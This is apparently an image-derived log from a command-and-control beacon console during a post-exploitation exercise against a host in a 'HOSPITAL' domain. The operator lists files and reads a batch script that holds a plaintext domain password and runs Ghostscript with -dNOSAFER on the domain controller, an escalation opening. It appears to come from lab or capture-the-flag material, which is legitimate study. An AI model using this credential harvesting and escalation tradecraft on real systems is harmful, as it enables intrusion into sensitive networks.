 [07/05 00:32:30] beacon> pwd
[07/05 00:32:30] [*] Tasked beacon to print working directory
[07/05 00:32:30] [+] host called home, sent: 8 bytes
[07/05 00:32:31] [*] Current directory is C:\Users\drbrown.HOSPITAL\Documents
[07/05 00:32:33] beacon> ls
[07/05 00:32:33] [*] Tasked beacon to list files in .
[07/05 00:32:33] [+] host called home, sent: 19 bytes
[07/05 00:32:33] [*] Listing: C:\Users\drbrown.HOSPITAL\Documents\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/06/2023 05:54:16 My Music
dir 09/06/2023 05:54:16 My Pictures
dir 09/06/2023 05:54:16 My Videos
402b fil 10/27/2023 00:24:27 desktop.ini
373b fil 10/23/2023 15:33:25 ghostscript.bat
[07/05 00:32:53] beacon> powerpick type C:\Users\drbrown.HOSPITAL\Documents\ghostscript.bat
[07/05 00:32:53] [*] Tasked beacon to run: type C:\Users\drbrown.HOSPITAL\Documents\ghostscript.bat (unmanaged)
[07/05 00:32:53] [+] host called home, sent: 137984 bytes
[07/05 00:32:57] [+] received output:
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object syste
m.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Crede
ntial $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\
Users\drbrown.HOSPITAL\Downloads\%filename%" }"